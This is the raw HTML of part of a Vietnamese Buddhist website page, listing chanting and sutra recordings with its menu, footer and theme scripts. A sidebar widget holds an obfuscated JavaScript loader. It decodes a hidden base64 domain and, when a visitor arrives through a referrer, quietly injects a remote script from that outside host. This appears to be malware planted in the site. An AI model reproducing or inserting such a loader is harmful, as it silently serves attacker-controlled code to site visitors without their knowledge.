http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/02/TỤNG-Kinh-Cứu-Khổ-Cứu-Nạn-Quán-Thế-Âm-Bồ-Tát-Kinh-Phật-Giáo-Phẩm-Phổ-Môn-Đ-Đ-Thích-Vạn-Mãn-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/chu-dai-bi-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/02/2018</div><div class="desc"><h4><a href="http://amidaphat.org/chu-dai-bi-2/">TỤNG Kinh Phổ Môn</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/chu-dai-bi-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-8822 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/chu-dai-bi/"><div class="mask"></div><img width="480" height="266" src="http://amidaphat.org/wp-content/uploads/2018/02/Kinh-Chú-Đại-Bi-chuyển-thành-bài-hát-đủ-21-biến-e1526463365148.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/02/Kinh-Chú-Đại-Bi-chuyển-thành-bài-hát-đủ-21-biến-e1526463365148.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/02/Kinh-Chú-Đại-Bi-chuyển-thành-bài-hát-đủ-21-biến-e1526463365148-300x166.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/02/Kinh-Chú-Đại-Bi-chuyển-thành-bài-hát-đủ-21-biến-e1526463365148-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/02/Kinh-Chú-Đại-Bi-chuyển-thành-bài-hát-đủ-21-biến-e1526463365148-135x75.jpeg 135w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/02/Kinh-Chú-Đại-Bi-chuyển-thành-bài-hát-đủ-21-biến-e1526463365148.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/chu-dai-bi/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/02/2018</div><div class="desc"><h4><a href="http://amidaphat.org/chu-dai-bi/">Chú Đại Bi chuyển thành bài hát đủ 21 biến</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/chu-dai-bi/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7326 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/NHƯ-Ý-BẢO-LUÂN-VƯƠNG-ĐÀ-LA-NI-CÓ-CHỮ-THẦY-THÍCH-TRÍ-THOÁT-TỤNG-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Như Ý Bảo Luân Vương Đà La Ni &#8211; ĐĐ. Thích Trí Thoát tụng</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7302 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/TỤNG-SÁM-HỐI-KHẨU-NGHIỆP-CÓ-CHỮ-ĐẠI-ĐỨC-THÍCH-TRÍ-THOÁT-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Sám hối Khẩu nghiệp &#8211; ĐĐ. Thích Trí Thoát tụng</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7290 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="478" height="270" src="http://amidaphat.org/wp-content/uploads/2017/12/Tụng-Sám-Mục-Liên-Có-Phụ-Đề-Thầy-Thích-Trí-Thoát-tụng-e1526463666615.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Tụng-Sám-Mục-Liên-Có-Phụ-Đề-Thầy-Thích-Trí-Thoát-tụng-e1526463666615.jpeg 478w, http://amidaphat.org/wp-content/uploads/2017/12/Tụng-Sám-Mục-Liên-Có-Phụ-Đề-Thầy-Thích-Trí-Thoát-tụng-e1526463666615-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Tụng-Sám-Mục-Liên-Có-Phụ-Đề-Thầy-Thích-Trí-Thoát-tụng-e1526463666615-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Tụng-Sám-Mục-Liên-Có-Phụ-Đề-Thầy-Thích-Trí-Thoát-tụng-e1526463666615-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Tụng-Sám-Mục-Liên-Có-Phụ-Đề-Thầy-Thích-Trí-Thoát-tụng-e1526463666615-133x75.jpeg 133w" sizes="auto, (max-width: 478px) 100vw, 478px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Tụng-Sám-Mục-Liên-Có-Phụ-Đề-Thầy-Thích-Trí-Thoát-tụng-e1526463666615.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Sám Mục Liên &#8211; ĐĐ. Thích Trí Thoát tụng</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7286 post type-post status-publish format-standard has-post-thumbnail hentry category-tung-kinh-chu has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/TIÊU-TAI-KIẾT-TƯỜNG-CHÚ-CÓ-CHỮ-THÍCH-TRÍ-THOÁT-TỤNG-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Tiêu tai cát tường Chú &#8211; ĐĐ. Thích Trí Thoát tụng</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/kinh-duoc-su-dd-thich-tri-thoat-tung-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-23" class="widget widget_nav_menu"><h4>Văn hóa</h4><div class="menu-van-hoa-container"><ul id="menu-van-hoa" class="menu"><li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2885"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/">Tụng Kinh &#038; Chú</a></li>
<li id="menu-item-12733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12733"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/">Đại lễ Phật giáo</a></li>
<li id="menu-item-12797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12797"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/">Tam Thời Hệ Niệm</a></li>
<li id="menu-item-12732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12732"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/">Khóa Tu Mùa Hè</a></li>
<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/">Văn học nghệ thuật</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/">Danh lam thắng cảnh</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/">Châm ngôn cuộc sống</a></li>
<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9308"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/">Vườn Thơ Phật Giáo</a></li>
</ul></div></aside><aside id="custom_html-232" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-10 23:35:57 -->